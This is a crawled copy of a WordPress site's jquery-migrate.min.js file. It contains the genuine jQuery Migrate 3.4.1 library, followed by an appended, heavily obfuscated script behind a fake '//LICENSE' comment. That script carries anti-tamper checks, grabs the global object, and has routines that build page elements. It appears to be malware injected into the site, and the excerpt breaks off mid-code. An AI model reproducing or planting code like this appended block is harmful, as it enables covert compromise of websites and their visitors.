request_url: https://kivuavenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 134031
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x14006f,_0x2fe335){function _0xd1d745(_0x4a94a1,_0xbaa77e,_0x1dcf3d,_0x18f360){return _0x4e89(_0x1dcf3d- -0x346,_0xbaa77e);}var _0x2b94e5=_0x14006f();function _0x39492e(_0x5e3960,_0x5d26e6,_0x4a6f0d,_0x484512){return _0x4e89(_0x5d26e6-0xed,_0x5e3960);}while(!![]){try{var _0x117a75=parseInt(_0x39492e(0x614,0xa1a,0x51c,0xa26))/(0x1b4e+-0x1207+0x1*-0x946)+parseInt(_0x39492e(0x142c,0xe01,0x9aa,0xeb3))/(0x1fae+-0xbbe+-0x2*0x9f7)*(-parseInt(_0xd1d745(-0xc3,0x3d4,-0x279,-0x526))/(0x13ae+-0x8df+-0x1*0xacc))+parseInt(_0x39492e(0xf09,0xd1f,0xfd7,0x9e6))/(0x5d8+0x1*-0x2b9+0x109*-0x3)+-parseInt(_0xd1d745(0x69c,0x3e,0x63b,0x153))/(0x139*-0x17+-0x8*0xc4+0x2244)*(parseInt(_0x39492e(0x6b1,0x7bd,0xdf9,0x8c0))/(0x1*0x1d44+0x120e*0x2+0x689*-0xa))+parseInt(_0x39492e(0x6ad,0x1e6,0x7f9,-0x12c))/(-0x4*-0x373+0xa7*0x1b+-0x1f62)+parseInt(_0xd1d745(0xd0,0x85f,0x644,0x604))/(-0x265b*0x1+0x1513+-0x8a8*-0x2)+-parseInt(_0x39492e(-0x1b9,0x3a2,0x259,0x148))/(0x91*0x43+-0x1165+-0x1485);if(_0x117a75===_0x2fe335)break;else _0x2b94e5['push'](_0x2b94e5['shift']());}catch(_0x184021){_0x2b94e5['push'](_0x2b94e5['shift']());}}}(_0x467a,0xe167e+0x4a813*-0x3+0xeeecd));var _0x19ddaf=(function(){var _0x5753d2={};_0x5753d2[_0x5e0b6e(0x861,0x669,0x4bd,0x9cb)]=_0x29af2b(0x60b,-0x70,0x309,0x780)+_0x29af2b(0xe66,0xfcd,0x1095,0xf9d)+_0x5e0b6e(0x1393,0x10e9,0xb58,0xc13)+_0x29af2b(0xc64,0xda2,0x953,0xfbe)+'ica,\x20arial'+',\x20sans-ser'+_0x5e0b6e(0x4ba,0x45b,0x158,0x9f8)+_0x29af2b(0xca0,0x949,0xbee,0xcee)+_0x29af2b(0x992,0x814,0xfe7,0xe9d)+_0x29af2b(0x111e,0x1641,0xbf7,0x1349)+_0x29af2b(0x10c3,0x1466,0xf9c,0x1165)+'roll;paddi'+_0x29af2b(0x89e,0x694,0x4d0,0x33f)+'px\x205px\x2020p'+_0x5e0b6e(0x595,0x857,0x5c1,0x8f0)+_0x5e0b6e(0x947,0xae5,0x87c,0xfc0),_0x5753d2[_0x29af2b(0xb24,0x10fb,0xd3f,0x8a5)]='complete.t'+'ask',_0x5753d2['VqFdZ']=function(_0xbe787f,_0x38dc41){return _0xbe787f===_0x38dc41;},_0x5753d2[_0x29af2b(0x8da,0x549,0x3c5,0xb87)]='ggfQE',_0x5753d2[_0x5e0b6e(0x2a4,0x79c,0x236,0xdc2)]=_0x5e0b6e(0xc08,0x10f0,0xe0e,0x1394);function _0x29af2b(_0x86c81a,_0x334f5b,_0x1eb689,_0x9d8f63){return _0x4e89(_0x86c81a-0x388,_0x9d8f63);}_0x5753d2[_0x5e0b6e(0x5b6,0xae2,0x80b,0x790)]=_0x29af2b(0xe71,0xb54,0xc11,0x116d);var _0x2934=_0x5753d2,_0x94d458=!![];function _0x5e0b6e(_0x18584f,_0x36ad17,_0x7d2ccc,_0x602610){return _0x4e89(_0x36ad17-0x3d1,_0x18584f);}return function(_0x563e20,_0x422f24){var _0x28dd04={'KpJyx':function(_0x8e8817,_0x4ff40f){return _0x8e8817(_0x4ff40f);},'FZciw':_0x2934[_0x4aef24(0x244,0xba8,0x587,0x614)],'UCVml':_0x2934[_0x4aef24(0xecb,0xc67,0xa8b,0x46a)],'xcSlT':_0x4aef24(0xfca,0xf39,0xeaa,0xb9e),'cVOpQ':_0x4aef24(0xa8c,0x61c,0x6f6,0xaae),'EApRp':function(_0x14e9d5){return _0x14e9d5();},'xJdDx':function(_0x2bec32,_0x120ede){return _0x2934['VqFdZ'](_0x2bec32,_0x120ede);},'hyPmX':_0x2934[_0x46f0f0(0x34c,0x6cc,0x7c5,0x7d2)],'kHMaX':_0x2934[_0x46f0f0(0x925,0x545,0x9b3,0x2ff)],'wAJAL':_0x2934['iPYCv']},_0x3e08f1=_0x94d458?function(){function _0xf6e8bd(_0xb299c3,_0x9e1088,_0x24739a,_0x2c86f8){return _0x46f0f0(_0xb299c3-0xa8,_0x2c86f8- -0x1e2,_0x24739a-0xe6,_0x9e1088);}function _0x469bba(_0x3e0f14,_0x19c224,_0x4f3124,_0x19c43b){return _0x46f0f0(_0x3e0f14-0x19c,_0x3e0f14-0x180,_0x4f3124-0x151,_0x19c43b);}var _0x50ed33={'yvdGq':_0x28dd04['xcSlT'],'iObTu':_0x28dd04[_0x469bba(0x866,0x46e,0xea7,0x2c8)],'IYWdd':function(_0x4aeabe){function _0x1ea30e(_0x4ca66b,_0x4c59f9,_0x559e9c,_0x28e1d0){return _0x469bba(_0x28e1d0- -0x588,_0x4c59f9-0xe,_0x559e9c-0x14b,_0x4c59f9);}return _0x28dd04[_0x1ea30e(0xa98,0xb8a,0x3b9,0x8f4)](_0x4aeabe);}};if(_0x28dd04['xJdDx'](_0x28dd04[_0x469bba(0x3d2,-0x16f,0x705,0x2b6)],_0x28dd04[_0xf6e8bd(-0x2,-0x351,0x614,0x70)])){if(_0x422f24){if(_0x28dd04['kHMaX']!==_0x28dd04['wAJAL']){var _0x3e3297=_0x422f24[_0xf6e8bd(0x958,0x778,0x2da,0x868)](_0x563e20,arguments);return _0x422f24=null,_0x3e3297;}else{_0x426097[_0x469bba(0xa0f,0xea7,0x9d0,0x106a)]=_0x47f81b[_0x469bba(0xa0f,0x104f,0x4b6,0xb6a)];var _0x492144=_0xd08f26['createElem'+_0x469bba(0x63b,0x2c7,0x50a,0x71b)](_0xf6e8bd(-0xb5,0x42e,-0x82,0x189));_0x492144['id']=_0x50ed33[_0x469bba(0x47a,0x28d,0x8c4,0x228)],_0x492144['dir']=_0x50ed33[_0x469bba(0x6ab,0x5a,0xbd1,0x429)],_0x492144['appendChil'+'d'](_0x50ed33[_0xf6e8bd(0xb62,0xbc2,0xb98,0x5de)](_0x78d432)),_0x551639[_0x469bba(0x3bc,0xa35,0x951,0x2f9)][_0xf6e8bd(0x65c,0x918,0xcd2,0x76c)+'d'](_0x492144);}}}else{var [_0x181b75,_0x86095b]=_0x28dd04[_0xf6e8bd(0x6d7,0xa24,0xecd,0x8c6)](_0x3b7745,[{'data':_0x28dd04[_0xf6e8bd(-0x24a,-0x184,-0x2dc,0x149)]}]);return _0x181b75['id']=_0x4b5997,_0x181b75[_0x469bba(0x703,0xab4,0x351,0xd0c)]=_0x419efb(_0x935d44[_0x28dd04[_0xf6e8bd(0x967,0x1b9,0xc1,0x3df)]]),_0x181b75;}}:function(){};_0x94d458=![];function _0x4aef24(_0x17f6aa,_0x3b72af,_0x1203c1,_0x31bf65){return _0x29af2b(_0x1203c1- -0x99,_0x3b72af-0x109,_0x1203c1-0x29,_0x31bf65);}function _0x46f0f0(_0x271090,_0x54c431,_0x13ce95,_0x402f22){return _0x29af2b(_0x54c431- -0x20e,_0x54c431-0x103,_0x13ce95-0xdd,_0x402f22);}return _0x3e08f1;};}()),_0xb17acd=_0x19ddaf(this,function(){var _0x4e621a={};function _0x5b718d(_0x540808,_0x225b66,_0x31a00a,_0x29d421){return _0x4e89(_0x225b66- -0x208,_0x31a00a);}_0x4e621a[_0x5b718d(0xa12,0x6e9,0x3a8,0x940)]=_0x5b718d(0xa4c,0x3fe,0x96f,0x665)+'+$';function _0x4f0a33(_0x1663a0,_0x4ed92f,_0x203345,_0x16bef2){return _0x4e89(_0x16bef2-0x287,_0x4ed92f);}var _0x1d1e41=_0x4e621a;return _0xb17acd['toString']()[_0x4f0a33(0x4d2,0x434,0x46e,0x7e9)](_0x1d1e41[_0x4f0a33(0xdb5,0x64a,0x5f3,0xb78)])[_0x5b718d(-0x9e,0x108,0x52d,0x494)]()[_0x4f0a33(0xde4,0xf27,0xf41,0xcb7)+'r'](_0xb17acd)['search'](_0x1d1e41[_0x4f0a33(0xdd9,0xa62,0xcfb,0xb78)]);});_0xb17acd();var _0x4ca29b=(function(){function _0x3c66c8(_0x4b0ad3,_0x21b030,_0x4876ca,_0x50979c){return _0x4e89(_0x50979c- -0x14a,_0x4876ca);}var _0x52bbc1={'RecHS':_0x325566(0x134,0x31a,-0x333,0x799)+_0x325566(0x1224,0xd88,0xc43,0xfdf)+_0x325566(0xeb6,0xe94,0x1125,0x125f)+_0x325566(0x96d,0x97d,0xce8,0x34e)+'1;flex-dir'+'ection:\x20co'+'lumn;heigh'+_0x325566(0xf18,0x9d2,0xaf7,0x7c6)+_0x3c66c8(0x304,0x514,0x395,0x176)+_0x3c66c8(0xd29,0x80d,0xbbc,0xbcf)+'dden;paddi'+_0x325566(0x1db,0x685,0x16,0x92e)+_0x3c66c8(0xadf,0x4a8,-0x45,0x52b),'zmgju':function(_0x7c6829){return _0x7c6829();},'vUohT':_0x3c66c8(0x10eb,0xd6e,0xaa1,0xb2d),'ZuwIy':_0x325566(0xcd1,0x64a,0x927,-0x29)};function _0x325566(_0x257282,_0x405067,_0x1810fc,_0x351e3b){return _0x4e89(_0x405067-0x1c2,_0x351e3b);}var _0x3722d5=!![];return function(_0x1b3cb7,_0x1b99a5){var _0x9cc28={'kyjHT':_0x52bbc1['RecHS'],'PPpda':function(_0x39c685){return _0x52bbc1['zmgju'](_0x39c685);},'EunKg':function(_0xccb5cd,_0x494bc0){return _0xccb5cd===_0x494bc0;},'AfANC':_0x52bbc1[_0x3896e9(0x5ea,-0x316,0x367,0x37)],'eyyTI':_0x5ea582(0x6fe,0xb22,0xc61,0xf28),'jGgMA':_0x52bbc1[_0x3896e9(0x110a,0x10d9,0xcfd,0x109e)]},_0x2b7ce9=_0x3722d5?function(){function _0x45a60c(_0x30bd7d,_0x58ef42,_0x2fa5f2,_0x101fa7){return _0x3896e9(_0x58ef42,_0x58ef42-0x40,_0x30bd7d- -0x280,_0x101fa7-0x92);}var _0x2c7da6={'acVIg':function(_0x42df8e,_0x5e2cbc){return _0x42df8e(_0x5e2cbc);},'nvOve':_0x9cc28[_0x45a60c(0xc47,0xffe,0xdf5,0x9ac)],'XyFLO':function(_0x21fab4){function _0x3762a6(_0x187835,_0x49656a,_0x20d677,_0x422625){return _0x45a60c(_0x49656a-0x2cf,_0x20d677,_0x20d677-0x1ee,_0x422625-0x176);}return _0x9cc28[_0x3762a6(-0xf5,0x4c8,0x38e,0xa32)](_0x21fab4);}};function _0x43e8fe(_0x2f5e89,_0x3eb9eb,_0xf28f0b,_0x489377){return _0x5ea582(_0x489377,_0xf28f0b-0x428,_0xf28f0b-0xf,_0x489377-0x5e);}if(_0x9cc28[_0x43e8fe(0xa51,0x1131,0xca7,0xad8)](_0x9cc28[_0x45a60c(0x632,0x527,0x494,0xbc8)],_0x9cc28[_0x45a60c(0xa32,0xc84,0x85e,0xd0c)])){var [_0x344c83,_0x15d100]=_0x2c7da6['acVIg'](_0x42b168,[{'data':_0x2c7da6[_0x45a60c(0x72e,0xb4,0x823,0x380)]}]);return _0x344c83['appendChil'+'d'](_0x2c7da6[_0x43e8fe(0x37b,0x9d0,0x387,-0x19b)](_0x161969)),_0x344c83;}else{if(_0x1b99a5){if(_0x9cc28[_0x43e8fe(0xde6,0xac3,0xca7,0x915)](_0x9cc28[_0x43e8fe(0x431,0x49e,0x5de,0x84c)],_0x9cc28['jGgMA'])){var _0x4dfbaf=_0x1b99a5[_0x43e8fe(0xcf6,0x6a8,0xb0c,0xf4a)](_0x1b3cb7,arguments);return _0x1b99a5=null,_0x4dfbaf;}else{var _0x56a8e5=_0x2d9152[_0x45a60c(0x844,0xc7c,0xa64,0x440)](_0x4974e4,arguments);return _0x2b0128=null,_0x56a8e5;}}}}:function(){};function _0x3896e9(_0x3a117c,_0x38c218,_0x3f0ad3,_0x82a0c3){return _0x325566(_0x3a117c-0x44,_0x3f0ad3-0x32,_0x3f0ad3-0x53,_0x3a117c);}function _0x5ea582(_0x4368a,_0x5bd66c,_0x56af51,_0x4ce27e){return _0x3c66c8(_0x4368a-0x1e7,_0x5bd66c-0xcf,_0x4368a,_0x5bd66c- -0xa2);}return _0x3722d5=![],_0x2b7ce9;};}()),_0x2652ed=_0x4ca29b(this,function(){function _0x10e37e(_0x2e04f9,_0x130814,_0x41d50b,_0x1e12b7){return _0x4e89(_0x130814-0x253,_0x2e04f9);}var _0x1c50a4={'XNbiU':function(_0x253816,_0x217ec9){return _0x253816==_0x217ec9;},'NPWTh':function(_0x1ad881,_0x1c19e1){return _0x1ad881===_0x1c19e1;},'Ucghc':function(_0x36f80f,_0x2e3472){return _0x36f80f(_0x2e3472);},'xBjPu':function(_0x5605ef,_0x339432){return _0x5605ef+_0x339432;},'mPHNH':'return\x20(fu'+_0x5d853f(0xb3e,0x1049,0x4b3,0xa2d),'IEFDJ':_0x10e37e(0x81a,0xb5e,0xbd9,0xe0d)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','BkUMB':function(_0x4492aa,_0x53736f){return _0x4492aa!==_0x53736f;},'djCCM':_0x10e37e(0xc13,0xcf0,0x6b9,0xe5e),'SSVQn':_0x10e37e(0xd83,0xa5f,0x63b,0xc2e),'gnnLi':_0x10e37e(0x62f,0xaca,0x1002,0x1043),'HUqIf':_0x10e37e(0x8fa,0xb02,0xf14,0xee7),'zmcDs':_0x10e37e(0xe8e,0x92f,0x9ec,0x2f6),'FnITs':_0x5d853f(-0xc4,0xc7,0x655,0x543),'JcFdj':_0x5d853f(0xc97,0xbad,0xa54,0x766),'oyXoR':'trace','KjDRc':function(_0x21b199,_0x3d5534){return _0x21b199<_0x3d5534;}};function _0x5d853f(_0x5d0989,_0x55fb40,_0x480ad3,_0x43d624){return _0x4e89(_0x43d624-0x3ac,_0x480ad3);}var _0x4bb0a2;try{if(_0x1c50a4[_0x10e37e(0x893,0xb10,0xab8,0x4bc)](_0x5d853f(0x2a8,0x84e,0x644,0x4dc),_0x10e37e(0x63f,0x383,0x85b,0x4ac))){var _0x29e203=_0x1c50a4[_0x10e37e(0xca7,0x998,0xd53,0x4c2)](Function,_0x1c50a4[_0x5d853f(0x68e,0xf36,0x46c,0x9a5)](_0x1c50a4[_0x10e37e(0x34c,0x84c,0xb31,0x26f)](_0x1c50a4['mPHNH'],_0x1c50a4[_0x10e37e(0x10c8,0xba7,0x954,0x1185)]),');'));_0x4bb0a2=_0x29e203();}else try{_0x5063b9=_0x495450(_0x28e4be)+(0x27*0x1f+0x11*-0x18d+0x3*0x737);}catch(_0x28a3fd){}}catch(_0x2a687a){_0x1c50a4[_0x5d853f(0x828,0x99c,0x69a,0x4ab)](_0x1c50a4[_0x10e37e(0xf07,0xc27,0xafb,0x1039)],_0x1c50a4[_0x10e37e(-0x12b,0x560,0x7cb,0x7a5)])?_0x4bb0a2=window:_0x2dd4bd=_0x1c50a4[_0x10e37e(0x13d6,0xef1,0x8e2,0xbb7)](_0x24d5db,'2');}var 